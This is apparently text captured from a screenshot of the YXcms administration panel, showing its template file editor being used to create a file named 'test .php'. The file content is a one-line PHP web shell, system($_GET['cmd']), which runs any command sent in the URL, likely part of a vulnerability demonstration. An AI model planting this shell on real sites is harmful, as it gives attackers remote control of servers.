 YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: test .php
内容:
1 <?php system($_GET['cmd']);?>
创建